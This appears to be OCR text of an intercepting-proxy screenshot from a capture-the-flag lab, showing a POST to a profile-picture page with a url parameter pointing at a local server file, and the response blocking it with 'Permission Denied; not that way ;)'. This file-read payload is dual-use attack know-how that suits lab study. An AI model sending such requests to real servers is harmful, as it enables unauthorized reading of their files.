 Request
Pretty Raw \n Actions
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/
8 Connection: close
9 Cookie: PHPSESSID=leflqv3tv83m21tdsbvk0andh6
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 46
14
15 url=/var/www/backup.forwardslash.htb/index.php
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Nov 2021 23:38:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 723
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>Welcome</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{ font: 14px sans-serif; text-align: center; }
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been disabled while we try to get back on our feet after the hack.<br><b>-Pain
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px"><br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 Permission Denied; not that way ;)